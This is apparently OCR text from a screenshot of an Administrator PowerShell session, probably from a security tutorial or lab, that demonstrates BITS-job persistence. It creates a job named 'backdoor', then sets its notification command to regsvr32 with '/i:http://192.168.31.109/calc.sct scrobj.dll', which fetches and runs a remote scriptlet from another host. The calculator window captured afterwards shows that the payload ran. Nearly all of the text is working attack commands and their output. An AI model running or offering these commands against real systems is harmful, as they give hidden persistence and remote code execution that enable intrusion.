 PS C:\Users\Administrator> bitsadmin /create backdoor
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Created job {660874F8-C56C-4166-B464-A987CEA7021E}.
PS C:\Users\Administrator> bitsadmin /addfile backdoor c:\windows\system32\calc.exe c:\Users\administrator\Desktop\calc.
exe
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Added c:\windows\system32\calc.exe -> c:\Users\administrator\Desktop\calc.exe to job.
PS C:\Users\Administrator> bitsadmin.exe /SetNotifyCmdLine backdoor regsvr32.exe "/u /s /i:http://192.168.31.109/calc.sc
t scrobj.dll"
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
notification command line set to 'regsvr32.exe' '/u /s /i:http://192.168.31.109/calc.sct scrobj.dll'.
PS C:\Users\Administrator> bitsadmin /Resume backdoor
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Job resumed.
PS C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +